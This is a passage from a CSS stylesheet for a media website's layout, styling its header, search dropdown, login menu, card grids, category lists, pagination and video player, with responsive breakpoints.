	background: rgba(var(--bg-rgb-dark), var(--opacity));
	opacity: 0;
	visibility: hidden;
	transition: transform .3s, opacity .3s, visibility .3s;
}

.header {
	background-color: var(--bg-header);
	margin-bottom: 30px;
	flex-shrink: 0;
	flex-grow: 0;
}

@media screen and (max-width: 767px) {
	.header {
		margin-bottom: 20px;
	}
}

.header.second {
	margin-bottom: 0;
	border-bottom: 1px solid var(--border-header);
}

.header-holder {
	display: flex;
	position: relative;
}

@media screen and (max-width: 568px) {
	.header-holder {
		justify-content: space-between;
	}
}

.hamburger {
	display: none;
	align-items: center;
	align-self: center;
	margin-right: 20px;
	cursor: pointer;
	font-size: 24px;
	transition: color .3s;
	border: none;
	background: none;
	transition: visibility .3s, opacity .3s, color .3s;
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.hamburger:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.hamburger {
		display: flex;
	}
}

@media screen and (max-width: 568px) {
	.hamburger {
		margin-right: 10px;
	}
}

.logo {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-grow: 0;
	flex-shrink: 0;
	margin-right: 30px;
	padding: 18px 0;
	transition: visibility .3s, opacity .3s;
}

@media screen and (max-width: 1440px) {
	.logo {
		margin-right: 15px;
		max-width: 180px;
	}
}

@media screen and (max-width: 568px) {
	.logo {
		margin-right: 0;
		padding: 10px 0;
	}
}

.logo img {
	max-width: 100%;
	height: auto;
}

.search-frame {
	align-self: center;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100%;
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 568px) {
	.search-frame {
		position: absolute;
		right: 0;
		padding-right: 34px;
		top: 80%;
		left: 0;
		z-index: 3;
		opacity: 0;
		visibility: hidden;
		transition: opacity .3s, visibility .3s, top .3s;
		transform: translate3d(0, -50%, 0);
	}
}

.search-frame .form {
	max-width: 500px;
	display: flex;
	width: 100%;
}

@media screen and (max-width: 1159px) {
	.search-frame .form {
		max-width: 100%;
	}
}

.search-frame .wrapped {
	border: 1px solid var(--border-search);
	background: var(--bg-header);
	border-right: none;
	display: flex;
	align-items: center;
	padding-right: 10px;
	flex-grow: 1;
	flex-shrink: 1;
	border-radius: 10px 0 0 10px;
}

.search-frame input {
	flex-grow: 1;
	flex-shrink: 1;
	width: 100%;
	padding: 10px 20px;
	border: none;
	background: none;
	color: var(--color-main);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.btn-search {
	padding: 0 18px;
	font-size: 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border-radius: 0 10px 10px 0;
	border: none;
	cursor: pointer;
	transition: background .3s;
}

.btn-search svg {
	transition: transform .3s, background .3s;
	transform: scale(1);
}

@media screen and (min-width: 1025px) {
	.btn-search:hover {
		background: var(--bg-second-active);
	}
	.btn-search:hover svg {
		transform: scale(1.1);
	}
}

.search-dropped {
	align-self: center;
	position: relative;
}

.search-dropped .js-main-video, .search-dropped .js-main-image, .search-dropped .js-main-model {
	display: none;
}

.search-dropped.videos .js-main-video {
	display: block;
}

.search-dropped.models .js-main-model {
	display: block;
	font-size: 20px;
}

.search-dropped.images .js-main-image {
	display: block;
	font-size: 20px;
}

.search-dropped.show .search-hidden {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.search-dropped.show .button {
	color: var(--color-active);
}

.search-dropped.show .button svg.arrow {
	transform: rotate(180deg);
}

.search-dropped .button {
	color: var(--color-second);
	cursor: pointer;
	background: none;
	border: none;
	display: flex;
	align-items: center;
	gap: 10px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.search-dropped .button:hover {
		color: var(--color-active);
	}
}

.search-dropped .svg-icon.video {
	font-size: 20px;
}

.search-dropped .svg-icon.arrow {
	font-size: 10px;
	transition: transform .3s;
}

.search-hidden {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	min-width: 125px;
	right: 0;
	border-radius: 10px 0 10px 10px;
	overflow: hidden;
	top: calc(100% + 20px);
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

.search-hidden .item.active .link {
	background: var(--bg-active);
	color: var(--color-white);
}

.search-hidden .link {
	display: flex;
	align-items: center;
	gap: 10px;
	padding: 10px 20px;
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.search-hidden .link:hover {
		background: var(--bg-active);
		color: var(--color-main);
	}
}

.search-hidden svg {
	font-size: 20px;
	flex-grow: 0;
	flex-shrink: 0;
}

.action-search {
	display: none;
	align-items: center;
	justify-content: center;
	font-size: 24px;
	margin-left: 10px;
	flex-grow: 0;
	flex-shrink: 0;
	align-self: center;
	color: var(--color-main);
	background: none;
	border: none;
	position: relative;
	z-index: 3;
	cursor: pointer;
}

@media screen and (max-width: 568px) {
	.action-search {
		display: flex;
	}
}

.action-search .close {
	display: none;
}

.header-panel {
	display: flex;
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 568px) {
	.header-panel {
		flex-grow: 0;
		flex-shrink: 0;
	}
}

.navigation-menu {
	display: flex;
	align-items: center;
	flex-grow: 0;
	flex-shrink: 0;
}

@media screen and (max-width: 1159px) {
	.navigation-menu {
		position: fixed;
		left: 0;
		top: 0;
		bottom: 0;
		z-index: 111;
		background: var(--bg-menu);
		height: 100%;
		max-width: 300px;
		width: 100%;
		padding: 12px 10px;
		flex-direction: column;
		overflow: auto;
		transform: translate3d(-100%, 0, 0);
		transition: transform .3s, visibility .3s, opacity .3s;
		visibility: hidden;
		opacity: 0;
	}
}

.navigation-menu .list {
	display: flex;
	align-self: center;
	justify-content: flex-end;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 30px;
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list {
		margin-left: 15px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list {
		flex-direction: column;
		justify-content: flex-start;
		margin: 0;
		width: 100%;
		order: 1;
	}
}

.navigation-menu .list .item {
	margin-left: 50px;
}

.navigation-menu .list .item:first-child {
	margin: 0;
}

.navigation-menu .list .item.active a {
	color: var(--color-active);
	pointer-events: none;
}

.navigation-menu .list .item.hidden {
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list .item.hidden {
		display: block;
	}
}

@media screen and (max-width: 1680px) {
	.navigation-menu .list .item {
		margin-left: 30px;
	}
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list .item {
		margin-left: 20px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list .item {
		margin-left: 0;
		margin-top: 10px;
	}
	.navigation-menu .list .item.active a {
		background-color: var(--bg-active);
		color: var(--color-white);
	}
}

.navigation-menu .list a {
	font-weight: 700;
	font-size: 16px;
	color: var(--color-main);
	transition: color .3s;
	display: flex;
	align-items: center;
	gap: 0 10px;
}

@media screen and (min-width: 1025px) {
	.navigation-menu .list a:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list a {
		font-size: 14px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list a {
		padding: 15px 20px;
		background: var(--bg-tools-mobile);
		color: var(--color-tools-mobile);
		font-size: 16px;
		border-radius: 10px;
		transition: none;
	}
}

.navigation-menu .list svg {
	font-size: 20px;
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list svg {
		display: block;
	}
}

.navigation-header {
	width: 100%;
	margin-bottom: 20px;
	align-items: center;
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-header {
		display: flex;
	}
}

.navigation-header .close {
	background: none;
	border: none;
	font-size: 24px;
	color: var(--color-main);
	cursor: pointer;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.navigation-header .close:hover {
		color: var(--color-active);
	}
}

.switcher-mobile {
	padding: 15px 20px;
	background: var(--bg-tools-mobile);
	color: var(--color-tools-mobile);
	font-size: 16px;
	border: none;
	cursor: pointer;
	border-radius: 10px;
	transition: none;
	display: flex;
	align-items: center;
	width: 100%;
}

@media screen and (min-width: 1025px) {
	.switcher-mobile:hover {
		color: var(--color-active);
	}
}

.switcher-mobile span {
	margin-left: 10px;
}

.switcher-mobile span::before {
	content: attr(data-attr-light);
	font-weight: 700;
}

.group-logo {
	display: flex;
	flex-shrink: 1;
	flex-grow: 1;
}

.group-logo img {
	height: 40px;
	width: auto;
}

.auth-box {
	display: flex;
	align-items: center;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 50px;
	align-self: center;
	gap: 0 30px;
}

@media screen and (max-width: 1640px) {
	.auth-box {
		margin-left: 30px;
		gap: 0 20px;
	}
}

@media screen and (max-width: 1440px) {
	.auth-box {
		margin-left: 15px;
		gap: 0 15px;
	}
}

@media screen and (max-width: 1159px) {
	.auth-box {
		margin: 0 0 30px 0;
		width: 100%;
	}
}

.auth-box .wrap {
	display: flex;
	align-items: center;
	gap: 0 30px;
}

@media screen and (max-width: 1640px) {
	.auth-box .wrap {
		gap: 0 20px;
	}
}

@media screen and (max-width: 1159px) {
	.auth-box .wrap {
		display: none;
	}
}

.auth-box .btn {
	font-size: 20px;
	color: var(--color-main);
	background: none;
	border: none;
	cursor: pointer;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.auth-box .btn:hover {
		color: var(--color-active);
	}
}

.user-box {
	position: relative;
}

@media screen and (max-width: 1159px) {
	.user-box {
		width: 100%;
	}
}

.user-box.show .auth-drop {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.user-box.show .ava {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box.show .name {
	color: var(--color-active);
}

.user-box.show .wrapped {
	color: var(--color-active);
}

.user-box.show .wrapped svg {
	transform: rotate(180deg);
}

@media screen and (max-width: 1159px) {
	.user-box.show .auth-drop {
		display: block;
	}
}

.user-box .box.active .link {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box .button {
	background: none;
	border: none;
	cursor: pointer;
	color: var(--color-main);
	display: flex;
	align-items: center;
	gap: 10px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.user-box .button:hover {
		color: var(--color-active);
	}
	.user-box .button:hover .ava {
		background: var(--bg-active);
		color: var(--color-white);
	}
	.user-box .button:hover .ava.second {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 1159px) {
	.user-box .button {
		display: none;
	}
}

@media screen and (max-width: 1159px) {
	.user-box .button.second {
		display: flex;
		width: 100%;
	}
}

.user-box .wrapped {
	display: flex;
	align-items: center;
	gap: 10px;
	font-size: 16px;
}

@media screen and (max-width: 1159px) {
	.user-box .wrapped {
		width: 100%;
		justify-content: space-between;
	}
}

.user-box .wrapped svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 10px;
	transition: transform .3s;
}

.user-box .name {
	font-weight: 700;
}

@media screen and (max-width: 1240px) {
	.user-box .name {
		display: none;
	}
}

@media screen and (max-width: 1159px) {
	.user-box .name {
		display: block;
	}
}

.user-box .ava {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 40px;
	height: 40px;
	overflow: hidden;
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100%;
	background: var(--border-color);
	color: var(--color-second);
	font-size: 20px;
	transition: color .3s, background .3s;
}

.user-box .ava.second {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box .link {
	display: flex;
	align-items: center;
	gap: 10px;
	font-size: 14px;
	color: var(--color-second);
	padding: 10px 20px;
	font-weight: 700;
	border: none;
	background: none;
	cursor: pointer;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.user-box .link:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.user-box .link svg {
	font-size: 20px;
}

.user-box img {
	width: 100%;
	height: 100%;
	max-width: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.auth-drop {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	border-radius: 10px 0 10px 10px;
	width: 100%;
	min-width: 255px;
	right: 0;
	top: calc(100% + 10px);
	overflow-y: auto;
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

@media screen and (max-width: 1159px) {
	.auth-drop {
		position: static;
		opacity: 1;
		transform: none;
		visibility: visible;
		transition: none;
		box-shadow: none;
		background: none;
	}
}

@media screen and (max-width: 1159px) {
	.auth-drop.second {
		display: none;
		background: var(--bg-main);
		border-radius: 10px;
		margin-top: 10px;
	}
}

.auth-drop .group {
	display: flex;
	align-items: center;
	padding: 15px;
	gap: 5px 10px;
}

@media screen and (max-width: 1159px) {
	.auth-drop .group {
		padding: 0;
	}
}

.auth-drop .group .box {
	width: 50%;
}

.auth-button {
	display: flex;
	align-items: center;
	width: 100%;
	justify-content: center;
	padding: 11px;
	font-size: 14px;
	font-weight: 700;
	border-radius: 10px;
	cursor: pointer;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	transition: background .3s, color .3s;
}

@media screen and (min-width: 1025px) {
	.auth-button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

@media screen and (max-width: 1159px) {
	.auth-button {
		font-size: 16px;
	}
}

.auth-button.second {
	background: var(--bg-active);
	color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.auth-button.second:hover {
		background: var(--bg-second-active);
	}
}

.main {
	flex-shrink: 1;
	flex-grow: 1;
	padding-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.main {
		padding-bottom: 30px;
	}
}

.section,
.section-row {
	margin-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.section,
	.section-row {
		margin-bottom: 30px;
	}
}

.section:last-child,
.section-row:last-child {
	margin-bottom: 0;
}

.swiper {
	display: none;
}

.swiper.swiper-initialized {
	display: block;
}

.swiper .svg-icon {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

@media screen and (max-width: 767px) {
	.slider-third,
	.slider-second {
		margin: 0 -10px;
		padding: 0 10px;
	}
}

.slider-box {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.slider-box {
		display: none;
	}
}

.slider-top {
	position: relative;
}

.slider-top .swiper-slide {
	width: auto;
}

.slider-top .swiper-slide.active a {
	background: var(--bg-active);
	color: var(--color-white);
}

.slider-top a {
	padding: 10px 20px;
	border-radius: 10px;
	font-size: 14px;
	font-weight: 700;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--bg-tools);
	color: var(--color-second);
	transition: background .3s, color .3s;
}

@media screen and (min-width: 1025px) {
	.slider-top a:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.slider-top .swiper-button-prev {
	left: 0;
	justify-content: flex-start;
	background: var(--bg-gradient-arrow-left);
}

.slider-top .swiper-button-next {
	justify-content: flex-end;
	right: 0;
	background: var(--bg-gradient-arrow-right);
}

.slider-top .swiper-button-prev,
.slider-top .swiper-button-next {
	width: 73px;
	padding: 0 10px;
	color: var(--color-second);
	transition: color .3s;
	margin: 0;
	height: 100%;
	top: 0;
}

@media screen and (min-width: 1025px) {
	.slider-top .swiper-button-prev:hover,
	.slider-top .swiper-button-next:hover {
		color: var(--color-active);
	}
}

.slider-top .swiper-button-prev::after,
.slider-top .swiper-button-next::after {
	display: none;
}

.headline {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom: 10px;
	gap: 10px;
}

.headline.second {
	margin-bottom: 30px;
}

.headline.primary {
	margin-bottom: 20px;
}

@media screen and (max-width: 767px) {
	.headline.primary {
		margin-bottom: 10px;
	}
}

.headline.secondary {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.headline.secondary {
		margin-bottom: 10px;
	}
}

.headline .title {
	flex-grow: 1;
	flex-shrink: 1;
	font-weight: 700;
	font-size: 26px;
}

.headline .title a {
	color: var(--bg-active);
	transition: color .3s ease;
}

@media screen and (hover:hover) {
	.headline .title a:hover {
		color: var(--color-white);
	}
}

@media screen and (max-width: 1159px) {
	.headline .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.headline .title {
		font-size: 20px;
	}
}

.headline .dropped {
	position: relative;
}

.headline .dropped.show .drop-sort {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.headline .dropped.show .btn-sort {
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px 10px 0 0;
}

.headline .dropped.show .btn-sort svg {
	transform: rotate(180deg);
}

.wrap-sort {
	display: flex;
	align-items: center;
	gap: 5px;
}

.btn-sort {
	display: flex;
	align-items: center;
	justify-content: center;
	min-width: 150px;
	gap: 10px;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px 20px;
	background: var(--bg-tools);
	color: var(--color-second);
	border: none;
	cursor: pointer;
	font-weight: 700;
	transition: color .3s, background .3s, border-radius .3s;
}

@media screen and (min-width: 1025px) {
	.btn-sort:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.btn-sort svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 10px;
	transition: transform .3s;
}

.drop-sort {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	width: 100%;
	right: 0;
	border-radius: 0 0 10px 10px;
	box-shadow: var(--box-shadow-menu);
	overflow: hidden;
	top: calc(100%);
	overflow-y: auto;
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

.drop-sort .link {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.drop-sort .link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.main-flex {
	--flex-gap: 20px;
	--flex-items: 4;
	display: flex;
	flex-wrap: wrap;
	gap: 30px var(--flex-gap);
}

@media screen and (max-width: 1159px) {
	.main-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 767px) {
	.main-flex {
		--flex-items: 2;
		gap: var(--flex-gap);
	}
}

@media screen and (max-width: 479px) {
	.main-flex {
		--flex-items: 1;
	}
}

.main-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.wrapped-flex {
	--flex-gap: 20px;
	--flex-items: 4;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
}

@media screen and (max-width: 1159px) {
	.wrapped-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 767px) {
	.wrapped-flex {
		--flex-items: 2;
	}
}

@media screen and (max-width: 479px) {
	.wrapped-flex {
		--flex-items: 1;
	}
}

.wrapped-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.second-flex {
	--flex-gap: 20px;
	--flex-items: 6;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
}

@media screen and (max-width: 1440px) {
	.second-flex {
		--flex-items: 5;
	}
}

@media screen and (max-width: 1159px) {
	.second-flex {
		--flex-items: 4;
	}
}

@media screen and (max-width: 991px) {
	.second-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 568px) {
	.second-flex {
		--flex-items: 2;
		--flex-gap: 10px;
		gap: 20px var(--flex-gap);
	}
}

.second-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
	position: relative;
}

.second-flex .thumb .checkbox-label {
    position: absolute;
    z-index: 3;
    left: 10px;
    top: 10px;
}

.primary-flex {
	--flex-gap: 20px;
	--flex-items: 7;
	display: flex;
	flex-wrap: wrap;
	gap: 50px var(--flex-gap);
}

@media screen and (max-width: 1680px) {
	.primary-flex {
		--flex-items: 6;
	}
}

@media screen and (max-width: 1366px) {
	.primary-flex {
		--flex-items: 5;
	}
}

@media screen and (max-width: 991px) {
	.primary-flex {
		--flex-items: 4;
		gap: 30px var(--flex-gap);
	}
}

@media screen and (max-width: 767px) {
	.primary-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 568px) {
	.primary-flex {
		--flex-items: 2;
	}
}

@media screen and (max-width: 374px) {
	.primary-flex {
		--flex-gap: 15px;
	}
}

.primary-flex .thumb {
	width: 14.285%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
	position: relative;
}

.primary-flex .thumb.unread .image {
	border: 6px solid #138000;
}

.primary-flex .thumb .checkbox-label {
	position: absolute;
	z-index: 3;
	left: 10px;
	top: 10px;
}

.wrap-card {
	position: relative;
	width: 100%;
}

.wrap-card.second .checkbox-label {
	left: 0;
	top: 0;
}

.wrap-card .checkbox-label {
	position: absolute;
	z-index: 3;
	left: 10px;
	top: 10px;
}

.card {
	color: var(--color-main);
	transition: color .3s;
	position: relative;
}

@media screen and (min-width: 1025px) {
	.card:hover {
		color: var(--color-active);
	}
}

.card .media {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
}

.card img, .card video {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.card .content {
	margin-top: 15px;
}

@media screen and (max-width: 767px) {
	.card .content {
		margin-top: 10px;
	}
}

.card .title {
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.card .list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 5px 10px;
	margin-top: 10px;
}

.card .ite {
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 5px;
}

.card svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 14px;
}

.sticky {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	gap: 5px;
	z-index: 3;
	right: 10px;
	bottom: 10px;
}

.sticky .box {
	display: flex;
	align-items: center;
	gap: 5px;
	font-size: 12px;
	border-radius: 8px;
	padding: 4px 7px;
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
	background: var(--bg-sticky);
	color: var(--color-main);
}

.sticky .box.second {
	font-weight: 700;
	background: var(--bg-quality);
	color: var(--color-white);
}

.wrap-btn {
	display: flex;
	justify-content: center;
	margin-top: 30px;
}

.view-more {
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	padding: 12px 50px;
	background: var(--bg-tools);
	border: none;
	cursor: pointer;
	border-radius: 10px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.view-more:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.card-model img, .card-model video,
.card-model-second img,
.card-model-second video {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.card-model .list,
.card-model-second .list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	font-size: 12px;
	color: var(--color-second);
	gap: 5px 10px;
	margin-top: 10px;
}

.card-model .list svg,
.card-model-second .list svg {
	font-size: 14px;
}

.card-model .list .box,
.card-model-second .list .box {
	display: flex;
	align-items: center;
	gap: 3px;
}

.card-model {
	color: var(--color-main);
	font-size: 16px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.card-model:hover {
		color: var(--color-active);
	}
}

.card-model .title {
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.card-model .media {
	position: relative;
	padding-bottom: 132.812%;
	border-radius: 10px;
	overflow: hidden;
}

.card-model .content {
	margin-top: 15px;
}

.card-model-second {
	position: relative;
	padding-bottom: 132.812%;
	border-radius: 10px;
	overflow: hidden;
	display: block;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.card-model-second:hover {
		color: var(--color-active);
	}
}

.card-model-second .list {
	justify-content: center;
}

.card-model-second .content {
	position: absolute;
	z-index: 4;
	left: 0;
	right: 0;
	bottom: 0;
	text-align: center;
	padding: 6px;
	background: var(--bg-card);
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
}

.categories-list {
	-moz-column-count: 3;
	     column-count: 3;
	font-size: 14px;
	width: 100%;
	-moz-column-width: 160px;
	     column-width: 160px;
	font-weight: 700;
	gap: 7.625em;
}

@media screen and (max-width: 767px) {
	.categories-list {
		gap: 3.5em;
	}
}

.categories-list .item {
	margin-bottom: 20px;
}

.categories-list .item:last-child {
	margin-bottom: 0;
}

.categories-list a {
	display: flex;
	align-items: center;
	gap: 10px;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.categories-list a:hover {
		color: var(--color-active);
	}
	.categories-list a:hover span:last-child {
		color: var(--color-active);
	}
}

.categories-list a span:first-child {
	flex-grow: 1;
	flex-shrink: 1;
}

.categories-list a span:last-child {
	transition: color .3s;
	font-weight: 400;
	flex-grow: 0;
	flex-shrink: 0;
	color: var(--color-second);
}

.pagination-list {
	display: flex;
	margin-top: 30px;
	justify-content: center;
}

@media screen and (max-width: 767px) {
	.pagination-list {
		margin-top: 20px;
	}
}

.pagination-list .list {
	display: flex;
}

.pagination-list .list .item {
	margin-left: 10px;
}

@media screen and (max-width: 767px) {
	.pagination-list .list .item {
		display: none;
	}
}

.pagination-list .list .item:first-child {
	margin: 0;
}

@media screen and (max-width: 767px) {
	.pagination-list .list .item.active {
		display: block;
		margin: 0;
	}
}

.pagination-list .list .item.active a, .pagination-list .list .item.active span {
	border-radius: 10px;
	pointer-events: none;
	color: var(--color-white);
	background: var(--color-active);
}

.pagination-list a, .pagination-list span {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px;
	height: 40px;
	min-width: 40px;
	border-radius: 10px;
	background: var(--bg-tools);
	color: var(--color-second);
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.pagination-list a:hover {
		background: var(--color-active);
		color: var(--color-white);
	}
}

.pagination-list .item.pager {
	display: flex;
	align-items: center;
}

.pagination-list .item.pager svg {
	font-size: 10px;
}

.pagination-list .item.pager:first-child {
	margin-right: 20px;
}

.pagination-list .item.pager:last-child {
	margin-left: 20px;
}

.pagination-list .dots a {
	background: none;
	display: flex;
	color: var(--color-second);
	justify-content: center;
	align-items: center;
	min-width: 22px;
	padding: 0 5px;
	height: 100%;
}

@media screen and (min-width: 1025px) {
	.pagination-list .dots a:hover {
		color: var(--color-active);
	}
}

.alphabet-list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom: 20px;
	gap: 5px;
}

.alphabet-list.second {
	margin-bottom: 10px;
}

@media screen and (max-width: 568px) {
	.alphabet-list {
		gap: 10px;
	}
}

.alphabet-list .item.active a {
	background: var(--color-active);
	color: var(--color-white);
}

.alphabet-list a {
	display: flex;
	justify-content: center;
	align-items: center;
	color: var(--color-second);
	font-size: 14px;
	font-weight: 700;
	border-radius: 10px;
	padding: 0 5px;
	min-width: 40px;
	height: 40px;
	background: var(--bg-tools);
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.alphabet-list a:hover {
		background: var(--color-active);
		color: var(--color-white);
	}
}

.letter {
	background: var(--bg-tools);
	color: var(--color-active);
	padding: 8px 17px 6px;
	margin-bottom: 20px;
	border-radius: 10px;
	font-weight: 700;
	font-size: 22px;
	font-weight: 700;
	line-height: 1;
}

.tags-box {
	margin-bottom: 30px;
}

.tags-box:last-child {
	margin-bottom: 0;
}

.tags-box .categories-list {
	padding-left: 20px;
}

.twocolumns {
	display: flex;
	gap: 20px;
}

.twocolumns .column {
	--width: 75%;
	width: calc(var(--width) + 10px);
}

@media screen and (max-width: 1159px) {
	.twocolumns .column {
		--width: 66.666%;
	}
}

@media screen and (max-width: 991px) {
	.twocolumns .column {
		--width: 100%;
	}
}

.twocolumns .column.second {
	--second-width: 25%;
	width: calc(var(--second-width) - 10px);
}

@media screen and (max-width: 1159px) {
	.twocolumns .column.second {
		--second-width: 33.333%;
	}
}

@media screen and (max-width: 991px) {
	.twocolumns .column.second {
		display: none;
	}
}

.twocolumns .row,
.album-wrapped .row {
	margin-bottom: 30px;
	width: 100%;
}

.twocolumns .row:last-child,
.album-wrapped .row:last-child {
	margin-bottom: 0;
}

.twocolumns .row-box,
.album-wrapped .row-box {
	margin-bottom: 20px;
}

.twocolumns .row-box:last-child,
.album-wrapped .row-box:last-child {
	margin-bottom: 0;
}

.player {
	border-radius: 10px;
	width: 100%;
	overflow: hidden;
	position: relative;
	padding-bottom: 56.09%;
}

@media screen and (max-width: 479px) {
	.player {
		padding-bottom: 0;
		min-height: 220px;
	}
}

.player img {
	position: absolute;
	bottom: 0;
	height: 100%;
	left: 0;
	-o-object-fit: cover;
	   object-fit: cover;
	right: 0;
	top: 0;
	width: 100%;
}

.play-btn {
	position: absolute;
	z-index: 3;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0) scale(1);
	width: 100px;
	height: 100px;
	background: var(--bg-play-btn);
	color: var(--color-white);
	font-size: 35px;
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: transform .3s;
	border: none;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.play-btn:hover {
		transform: translate3d(-50%, -50%, 0) scale(1.1);
	}
}

@media screen and (max-width: 767px) {
	.play-btn {
		width: 60px;
		height: 60px;
		font-size: 21px;
	}
